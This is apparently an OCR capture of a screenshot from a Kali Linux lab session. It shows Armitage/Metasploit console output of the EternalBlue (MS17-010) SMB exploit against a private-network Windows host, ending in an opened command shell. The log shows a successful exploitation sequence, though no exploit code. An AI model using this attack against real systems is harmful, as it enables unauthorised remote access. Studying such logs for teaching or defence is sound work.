 Kali RDP - 192.168.0.253:3389 - Remote Desktop Connection
Armitage root@kali: ~ 06:39 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
smb
ms17_010_eternalblue
ms17_010_eternalblue_win8
192.168.0.2 192.168.0.1
Microsoft Windows
eternal
Console X exploit X Shell 1 X Shell 3 X
[+] 192.168.0.1:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.1:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.1:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.1:445 - Starting non-paged pool grooming
[+] 192.168.0.1:445 - Sending SMBv2 buffers
[+] 192.168.0.1:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.1:445 - Sending final SMBv2 buffers.
[*] 192.168.0.1:445 - Sending last fragment of exploit packet!
[*] 192.168.0.1:445 - Receiving response from exploit packet
[+] 192.168.0.1:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.1:445 - Sending egg to corrupted connection.
[*] 192.168.0.1:445 - Triggering free of corrupted buffer.
[*] Command shell session 3 opened (192.168.0.253:29155 -> 192.168.0.1:55359) at 2021-01-19 10:40:43 -0500
[+] 192.168.0.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf5 exploit(windows/smb/ms17_010_eternalblue) >